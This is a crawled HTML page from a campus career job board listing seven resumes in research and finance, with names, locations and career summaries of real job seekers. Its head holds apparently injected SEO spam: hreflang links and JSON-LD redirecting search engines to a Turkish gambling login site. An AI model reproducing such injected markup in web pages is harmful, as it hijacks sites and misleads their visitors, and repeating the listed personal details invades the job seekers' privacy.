

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://campuscareercenter.com/resumes/?categories%5B%5D=Research&categories%5B%5D=Finance&job_type%5B%5D=Full%20time
body_size: 12688
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->

    <meta name="keywords" content="">
    <meta name="description" content="Resumes from CampusCareerCenter">
    <meta name="viewport" content="width=device-width, height=device-height,
                                   initial-scale=1.0, maximum-scale=1.0,
                                   target-densityDpi=device-dpi">
    <link rel="alternate" type="application/rss+xml" title="Jobs" href="https://campuscareercenter.com/rss/">

    <title>Resumes | CampusCareerCenter</title>

    <link href="https://cdn.smartjobboard.com/2025.09/templates/ShineDND/assets/styles.css" rel="stylesheet">
    <link href="https://campuscareercenter.com/templates/ShineDND/assets/style/styles.css?v=1763476683.9162" rel="stylesheet" id="styles">

    <link rel="icon" href="https://campuscareercenter.com/templates/ShineDND/assets/images/_campusCC-Icon 2.png" type="image/x-icon" />
<link href="https://cdn.smartjobboard.com/fonts/fira-sans/style.css" rel="stylesheet" type="text/css" media="print" onload="this.media='all'; this.onload=null;">
<meta property="og:type" content="website" />
<meta property="og:site_name" content="CampusCareerCenter" />
<meta property="og:url" content="https://campuscareercenter.com/resumes/?categories%5B%5D=Research&amp;categories%5B%5D=Finance&amp;job_type%5B%5D=Full%20time" />
<meta property="og:title" content="Resumes | CampusCareerCenter" />
<meta property="og:description" content="Resumes from CampusCareerCenter" />
<meta property="og:image" content="https://campuscareercenter.com/templates/ShineDND/assets/images/campusCC%20Banner%202.png" />
<meta name="twitter:image" content="https://campuscareercenter.com/templates/ShineDND/assets/images/campusCC%20Banner%202.png">
<meta property="og:image" content="https://campuscareercenter.com/templates/ShineDND/assets/images/campusCC%20Banner%202.png" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/campuscareercenter.com","image":"https:\/\/campuscareercenter.com\/templates\/ShineDND\/assets\/images\/campusCC%20Banner%202.png","description":"CampusCareerCenter has been a key search component in connecting thousands of students and recent grads with employers across the country. Get started in finding your ideal entry level job or internship today!","keywords":"Entry level job, Internships, Internship, Entry Level Jobs","name":"CampusCareerCenter","potentialAction":{"@type":"SearchAction","target":"https:\/\/campuscareercenter.com\/jobs\/?q={q}","query-input":"required name=q"}}</script>
            <!-- Global Site Tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-110320771-1"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){ dataLayer.push(arguments); }
            gtag('js', new Date());
                                        gtag('config', 'UA-110320771-1', {
                    'anonymize_ip': true,
                    'dimension1': 'campuscareercenter.mysmartjobboard.com',
                    'dimension2': 'ShineDND'
                });
                    </script>
            <script>
    </script>    <style type="text/css">.form-group.login-help.text-center div a:first-child { display: none; }

.main-banner:before  {
 background-image: none;  
 background-size: cover;
}
body.body__inner .navbar {
 background-image: none;
}
.logo {
  padding-bottom:0px!important;
}
.navbar {
  background-color:none;
  text-align:right;
}
.navbar-right {
  color:#965eb2;
}
.navbar-left {
  text-align:right;
  background-color:#f0f0f0;
  border-bottom:#7d90b2 1px solid;
  color:#965eb2;
  width:100%;
  height:40px;
  padding:0px 10px 0px 0px!important;
}
.navbar__item a {
  color:#965eb2!important;
  vertical-align:center;
  text-align:left;
  padding:10px 10px 10px 10px!important;
}
ul.dropdown-menu {
  background-color:#f0f0f0;
}
li.navbar__link {
  width:100%;
  padding:10px 10px 0px 0px!important;
  text-decoration:none!important;
}
.navbar__item.active {
  font-weight:400!important;
  text-decoration:none!important;
}
.nav {
  background-color:none!important;
}
.search-header:before {
  background-image:url('https://experiencedalliehealth.mysmartjobboard.com/files/pictures/AdobeStock_58308820_1.jpg')!important;
  margin-top:15px;
}
.quick-search__wrapper {
  padding-top:20px!important; 
}
.quick-search__find {
  background-color:#965eb2!important;
}

.itemLabel {
  color:#965eb2;
}
.footer {
  background-color:#fbfbfb!important;
  border-top:#7d90b2 1px solid;
  color:#965eb2;
}
.main-sections__listing__featured {
  background-color:#e9e9eb!important;
}
.footer-nav__link {
  color:#965eb2!important;
}
a {
  color:#965eb2!important;
}
.listing-item__title {
  color:#965eb2!important;
}
.listing__title {
  color:#4976c7!important;
}
.featured-companies__title {
  color:#4976c7!important;
}
.burger-button__wrapper {
  background-color:#965eb2!important;
  opacity:50%;
  color:#fafafa!important;
}
a.btn.btn__orange.employer-group {
    display: none;
}
.details-footer__btn-apply, .btn {
  background-color:#965eb2!important;
  color:#FAFAFA!important;
}
.featured-companies__jobs, .search-results__title  {
  display: none;
}
h1.search-results__title {
  display:none;
}
a.backfilling__from {
  visibility:hidden;
}
.banner {
  height:25px!important; 
}
li.listing-item__info--item-location, li.listing-item__info--item-website  {
  color:#965eb2!important;
  font-weight:bold;
}
div.col-lg-4.col-12.p-2.d-flex.justify-content-xl-end.justify-content-start {
  display:none;
}
div.container {
  width:100%;
}
</style>
  <meta name="google-site-verification" content="4mKFo_N7Qi04L4CJR-DtjOfBYtUMZBCzDkruDUURhA8" />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="canonical" href="https://campuscareercenter.com/"/>
  <link rel="alternate" hreflang="tr" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="az" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="pt" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="ru" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="uk" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="kk" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="ar" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="en" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="es" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="pl" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="x-default" href="https://tr.yeni-jojobet-giris.live/"/>
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "name": "Jojobet - Güncel Giriş ve Erişim Rehberi - Jojobet Giriş",
    "description": "Jojobet güncel giriş adresi ve güvenli erişim adımları. mobil giriş, yeni adres bilgileri ve Jojobet kullanıcı deneyimi hakkında her şey.",
    "publisher": {
      "@type": "Organization",
      "name": "Jojobet Giriş"
    }
  }
  </script></style>
    <script src="https://code.jquery.com/jquery-3.6.4.min.js" integrity="sha256-oP6HI9z1XaZNBrJURtCoUT5SUnxFr8s3BzRl+cbzUq8=" crossorigin="anonymous"></script>
<script src="https://cdn.smartjobboard.com/5.0.41/templates/ShineDND/assets/scripts.js"></script>
<script>
$(document).ready(function () {
 /* $( ".job-type" ).append("<br />");
  $(".details-footer__btn-apply").clone().appendTo( ".job-type" ).removeAttr("data-target");
  if($('a.link:contains("Employer Registration")').length > 0) {$('a.link:contains("Employer Registration")').css("display","none")}

  var scr_ads = document.createElement("script");
  scr_ads.type = "text/javascript";
  scr_ads.src = "http://www.purecampus.com/admanager/utilities/code.asp?zoneid=1&amp;mode=j";
  $("a.logo__text.navbar-brand").append("<a href='http://cicad.us/3tps9mZ' target='_blank' rel='noopener noreferrer'><img src='https://s3.amazonaws.com/www.hiremagnet.com/images/nsa_banner_20210204.jpg' alt='NSA Jobs' width='468' height='60' border='0' /></a>");
  $(scr_ads).appendTo("div.nsaAdSec");*/
  
});
</script>
</head>
<body class="body__inner">
    <nav class="navbar navbar-default ">
	<div class="container container-fluid">
		<div class="logo navbar-header">
			<a class="logo__text navbar-brand" href="https://campuscareercenter.com">
				<img src="https://campuscareercenter.com/templates/ShineDND/assets/images/campusCC%20Banner%202.png" alt="CampusCareerCenter" />
			</a>
		</div>
		<div class="burger-button__wrapper burger-button__wrapper__js visible-sm visible-xs"
			 data-target="#navbar-collapse" data-toggle="collapse">
			<div class="burger-button"></div>
		</div>
		<div class="collapse navbar-collapse" id="navbar-collapse">
			<div class="visible-sm visible-xs">
													<ul class="nav navbar-nav navbar-left">
            <li class="navbar__item ">
            <a class="navbar__link" href="/jobs/" ><span>Jobs</span></a>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/companies/" ><span>Research Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/premier-partners/" ><span>Premier Partners</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/view-all-employers/" ><span>View All Employers</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/employers/" ><span>Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/products-and-services/" ><span>Products and Services</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/pricing/" ><span>Pricing</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="http://www.hiremagnet.com/" ><span>Network</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedrn.com" ><span>ExperiencedRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedalliedhealth.com" ><span>ExperiencedAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusrn.com" ><span>CampusRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusalliedhealth.com" ><span>CampusAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusgov.com" ><span>CampusGov</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="/contact/" ><span>Contact Us</span></a>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="https://campuscareercenter.mysmartjobboard.com/blog/" ><span>News</span></a>
                    </li>
    </ul>


				
			</div>
			<ul class="nav navbar-nav navbar-right">
									<li class="navbar__item ">
						<a class="navbar__link navbar__login" href="https://campuscareercenter.com/login/">Sign in</a>
					</li>
					<li class="navbar__item">
                        <a class="navbar__link" href="https://campuscareercenter.com/registration/">Sign up</a>
                    </li>
							</ul>
			<div class="visible-md visible-lg">
									<ul class="nav navbar-nav navbar-left">
            <li class="navbar__item ">
            <a class="navbar__link" href="/jobs/" ><span>Jobs</span></a>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/companies/" ><span>Research Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/premier-partners/" ><span>Premier Partners</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/view-all-employers/" ><span>View All Employers</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/employers/" ><span>Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/products-and-services/" ><span>Products and Services</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/pricing/" ><span>Pricing</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="http://www.hiremagnet.com/" ><span>Network</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedrn.com" ><span>ExperiencedRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedalliedhealth.com" ><span>ExperiencedAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusrn.com" ><span>CampusRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusalliedhealth.com" ><span>CampusAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusgov.com" ><span>CampusGov</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="/contact/" ><span>Contact Us</span></a>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="https://campuscareercenter.mysmartjobboard.com/blog/" ><span>News</span></a>
                    </li>
    </ul>


				
			</div>
		</div>
	</div>
</nav>

<div id="apply-modal" class="modal fade" tabindex="-1">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"></button>
				<h4 class="modal-title"></h4>
			</div>
			<div class="modal-body">
			</div>
		</div>
	</div>
</div>

                    
    <div class="page-row page-row-expanded">
        <div class="display-item">
            

<div class="search-header hidden-lg-up"></div>
<div class="quick-search__inner-pages hidden-lg-up">
    	<div class="container container-fluid quick-search">
	<div class="quick-search__wrapper well">
		<form action="https://campuscareercenter.com/resumes/" class="form-inline row">
			<div class="form-group form-group__keywords form-group__input ">
				<label for="keywords" class="form-label sr-only">Keywords</label>
				<input type="text" value="" class="form-control form-control__centered" name="q" id="keywords" placeholder="Keywords" />
			</div>
							<div class="form-group form-group__input">
					<label for="Location" class="form-label sr-only">Location</label>
<input type="text" name="l" id="Location" class="form-control form-control__google-location" value="" placeholder="Location"/>
<input type="hidden" name="r" disabled />
				</div>
																					<input type="hidden" name="categories[]" value="Research">
											<input type="hidden" name="categories[]" value="Finance">
																											<input type="hidden" name="job_type[]" value="Full time">
															<div class="form-group form-group__btn">
				<button type="submit" class="quick-search__find btn btn__orange btn__bold ">Find Resumes</button>
			</div>
		</form>
	</div>
</div>

</div>
<div class="container">
    <div class="details-body details-body__search clearfix row">
        <div class="search-results__top clearfix has-refine col-xs-12 col-sm-9">
            <div class="search-results__wrap">
                <h1 class="search-results__title">
                                        7 resumes found                </h1>
                            </div>
        </div>
                    <div class="col-sm-3 col-xs-12 refine-search">
                <a class="toggle--refine-search visible-xs" role="button" data-toggle="collapse" href="#" aria-expanded="true">
                    Refine Search                </a>
                <div class="refine-search__wrapper">
                    	<div class="current-search">
		<div class="current-search__title">Current Search</div>
														<a class="badge" href="https://campuscareercenter.com/resumes/?categories[]=Finance&job_type[]=Full%20time" aria-label="Remove &quot;Research&quot; from search">Research</a>
									<a class="badge" href="https://campuscareercenter.com/resumes/?categories[]=Research&job_type[]=Full%20time" aria-label="Remove &quot;Finance&quot; from search">Finance</a>
																					<a class="badge" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Finance" aria-label="Remove &quot;Full time&quot; from search">Full time</a>
									        	</div>




			<div class="refine-search__block">
			<a class="btn__refine-search" role="button" data-toggle="collapse" href="#refine-block-JobCategory" aria-expanded="true" aria-controls="refine-block-JobCategory">
								Refine by Categories			</a>
			<div class="collapse in clearfix" id="refine-block-JobCategory">
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Finance&categories[]=Admin-Clerical&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Admin-Clerical</span>
						<span class="refine-search__count">&nbsp;(13)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Finance&categories[]=Customer%20Service&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Customer Service</span>
						<span class="refine-search__count">&nbsp;(13)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Finance&categories[]=Design&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Design</span>
						<span class="refine-search__count">&nbsp;(13)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Finance&categories[]=Education&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Education</span>
						<span class="refine-search__count">&nbsp;(11)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Finance&categories[]=Business%20Development&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Business Development</span>
						<span class="refine-search__count">&nbsp;(10)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Finance&categories[]=Accounting&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Accounting</span>
						<span class="refine-search__count">&nbsp;(7)</span>
					</a>
															<div class="less-more" style="display: none;">
										<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Finance&categories[]=Consultant&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Consultant</span>
						<span class="refine-search__count">&nbsp;(6)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Finance&categories[]=Automotive&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Automotive</span>
						<span class="refine-search__count">&nbsp;(5)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Finance&categories[]=Banking&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Banking</span>
						<span class="refine-search__count">&nbsp;(4)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Finance&categories[]=Entry%20Level&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Entry Level</span>
						<span class="refine-search__count">&nbsp;(3)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Finance&categories[]=Manufacturing&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Manufacturing</span>
						<span class="refine-search__count">&nbsp;(3)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Finance&categories[]=Marketing&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Marketing</span>
						<span class="refine-search__count">&nbsp;(3)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Finance&categories[]=Retail&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Retail</span>
						<span class="refine-search__count">&nbsp;(3)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Finance&categories[]=Construction&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Construction</span>
						<span class="refine-search__count">&nbsp;(2)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Finance&categories[]=Engineering&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Engineering</span>
						<span class="refine-search__count">&nbsp;(2)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Finance&categories[]=Executive&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Executive</span>
						<span class="refine-search__count">&nbsp;(2)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Finance&categories[]=General%20Business&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">General Business</span>
						<span class="refine-search__count">&nbsp;(2)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Finance&categories[]=Health%20Care&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Health Care</span>
						<span class="refine-search__count">&nbsp;(2)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Finance&categories[]=Management&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Management</span>
						<span class="refine-search__count">&nbsp;(2)</span>
					</a>
													</div><a href="#" class="less-more__btn link">More</a>
							</div>
		</div>
	                </div>
            </div>
                <div class="search-results search-results__resumes has-refine col-sm-9 col-xs-12">
            <div class="widgets__container editable-only     " data-name="resume_search_list">
            <div class="section" data-type="listing_search_list" data-name="Select fields for resume search results" >
            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/3753/financial-analyst/" class="text-center profile__image"  title="Jesús José Urueta Lechuga">
                                            <span class="image__fallback">
                            JJ
                        </span>
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/3753/financial-analyst/" class="strong">
                            Jesús José Urueta Lechuga
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            Financial Analyst
                        </span>
                                                                <span class="listing-item__info--item listing-item__info--item-location">
                            Searcy, AR, USA
                        </span>
                                    </div>
                                    <div class="listing-item__desc">
                         I am a highly motivated business professional with an MBA, and I have demonstrated team leadership, strategic planning, financial analysis, and communication abilities. I am seeking opportunities to utilize my skills for efficient support towards company objectives. I am proficient in Microsoft Office Suite and other business software. I have a substantial international business and finance foundation and am skilled at data-driven decision-making and collaboration techniques for successful outcomes. I have previous experience in administrative roles with customer service responsibilities, and I am confident in delivering consistent, efficient support solutions for organizational success. 
 Skills 
 
 Microsoft Office 
 Management 
 Financial Analysis 
 Leadership 
 Marketing 
 Forecasting 
 Strategic Planning 
 Computer Skills 
 Valuation 
 Oracle/SQL Server 
 Quantitative Analysis 
 Project Management 
 
 Licenses and certifications 
 
 [Insert Licenses and Certifications] 
 
 Awards and achievements 
 
 [Insert Awards] 
 
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/3601/financial-analyst/" class="text-center profile__image" style="background-image: url('https://campuscareercenter.com/files/pictures/Piyush-min.png'" title="Piyush">
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/3601/financial-analyst/" class="strong">
                            Piyush
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            Financial Analyst
                        </span>
                                                                <span class="listing-item__info--item listing-item__info--item-location">
                            Buffalo, NY
                        </span>
                                    </div>
                                    <div class="listing-item__desc">
                         I am a highly motivated and detail-oriented finance professional with a Master's degree in Finance and a specialization in Financial Risk Management. With a strong background in investment management and risk analysis, I am skilled in portfolio management, valuation models, and financial statement analysis. I have a proven track record of streamlining financial data analysis, developing risk management strategies, and providing comprehensive financial advice to clients. I am proficient in SQL and R Studio, and I am always eager to learn and adapt to new technologies and methodologies in the field of finance. I am seeking a challenging role as a Financial Analyst where I can leverage my skills and knowledge to contribute to the success of an organization. 
 Skills 
  Portfolio management 
 Risk management 
 Valuation Models: DCF, Relative valuation, Financial Statements Analysis, LBO methods 
 Soft Programming Language: SQL, R Studio 
  Licenses and certifications 
  Bloomberg Market Concepts 
 Bloomberg Environment Social Governance 
 
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/2907/karyawan/" class="text-center profile__image" style="background-image: url('https://campuscareercenter.com/files/pictures/IMG_20220628_222027_429.png'" title="Fahmi Al Idrus">
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/2907/karyawan/" class="strong">
                            Fahmi Al Idrus
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            Karyawan
                        </span>
                                                                <span class="listing-item__info--item listing-item__info--item-location">
                            Tangerang City, Banten, Indonesia
                        </span>
                                    </div>
                                    <div class="listing-item__desc">
                        
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/1611/financial-analyst/" class="text-center profile__image"  title="Hao Ran Zhu">
                                            <span class="image__fallback">
                            HR
                        </span>
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/1611/financial-analyst/" class="strong">
                            Hao Ran Zhu
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            Financial analyst
                        </span>
                                                        </div>
                                    <div class="listing-item__desc">
                        
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/1024/graduate-teaching-assistant/" class="text-center profile__image"  title="BABY SUPRIYA SRI VALIKALA">
                                            <span class="image__fallback">
                            BS
                        </span>
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/1024/graduate-teaching-assistant/" class="strong">
                            BABY SUPRIYA SRI VALIKALA
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            Graduate Teaching Assistant
                        </span>
                                                        </div>
                                    <div class="listing-item__desc">
                         SKILLS  Programming: SQL (Advanced), Python (Advanced) [Pandas Numpy Scikit-Learn Matplotlib], R, PySpark, Excel  ML algorithms: Linear Regression, Decision Trees, Random Forest, Boosting, Bagging, Artificial Neural Network  Data Visualization: Tableau, Matplotlib, Seaborn  Databases: DB2, Hadoop, My SQL, No SQL(Cassandra, Mongo DB), Teradata  Tools &amp; Cloud: AWS (ec2, S3, Athena, Lambda), Hadoop, Git, Jupyter notebook, MS Office  Focus Area: Statistical Analysis, Machine Learning, Dashboards, Data Cleaning techniques 
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/928/business-analyst/" class="text-center profile__image"  title="Ryan Gold">
                                            <span class="image__fallback">
                            RG
                        </span>
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/928/business-analyst/" class="strong">
                            Ryan Gold
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            Business Analyst
                        </span>
                                                                <span class="listing-item__info--item listing-item__info--item-location">
                            Lawrence, Kansas, 66046, US
                        </span>
                                    </div>
                                    <div class="listing-item__desc">
                         My name is Ryan Gold. I will be graduating from the University of Kansas Honors Program with a double major in Finance and Data Analytics in May of 2021. 
 I believe I have always had a very different way of approaching problems and the world around me compared to my peers. While certain problems might be viewed as surface level to some, I have long been able to see the deeper meaning behind these challenges. In group projects throughout college, for example, I often provided thoughts and viewpoints that were very different from those of my teammates. While some of these viewpoints proved critical and value-added, others did not. However, I believe it always greatly enhanced the dialogue and out-of-the-box thinking within my groups and contributed to a more effective overall solution. In the business landscape, I believe groupthink is one of the greatest threats to an organization. As such, I have the ideas, knowledge, and courage to offer unique and creative ideas to help evolve an organization’s business practices. 
 In addition to my analytical abilities, I have many unique experiences and leadership qualities that make me an ideal candidate for roles that require a unique lens of analytical and financial thinking. Following my sophomore year of college, I secured a competitive internship at an Israeli news organization in Jerusalem. This year, I helped manage the security of my school’s designated COVID dormitory. As Treasurer of the Entrepreneurship Club at KU, and a Board member of Chabad at KU, I was given the responsibility of representing and guiding these clubs. These positions gave me an opportunity to utilize and grow my leadership, time management, and problem-solving abilities. 
 As I continue to grow my professional skills, I believe my academic accomplishments, leadership experience, and strong references are evidence that I am a unique and worthy candidate. Thank you for your consideration. 
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/186/analyst-engineer/" class="text-center profile__image" style="background-image: url('https://campuscareercenter.com/files/pictures/ProfilePhoto.jpg'" title="Patrick James Halkett">
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/186/analyst-engineer/" class="strong">
                            Patrick James Halkett
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            Analyst/Engineer
                        </span>
                                                                <span class="listing-item__info--item listing-item__info--item-location">
                            Philadelphia, PA, US
                        </span>
                                    </div>
                                    <div class="listing-item__desc">
                         University of Chicago '18: Physics Major with Specialization in Astrophysics and Statistics Minor 
 Statistics minor included: Statistical Models/Methods, Applied Regression Analysis, Analysis of Categorical Data, Statistical Theory/Methods, Linear Models/Experimental Design (all of these courses required R) 
 Physics major included: Quantum Mechanics, Modern Physics, Experimental Physics,  Intermediate Mechanics/Electricity and Magnetism, Optics, Waves, Heat, Statistical/Thermal Physics, Spacetime and Black Holes (General Relativity), Nonlinear Dynamics and Chaos 
 Astrophysics Specialization included: Physics of Stars and Stellar Systems, Physics of Galaxies and the Universe, Modern Topics in Astrophysics (Gravitational Lensing and Exoplanets), and Introduction to Cosmology 
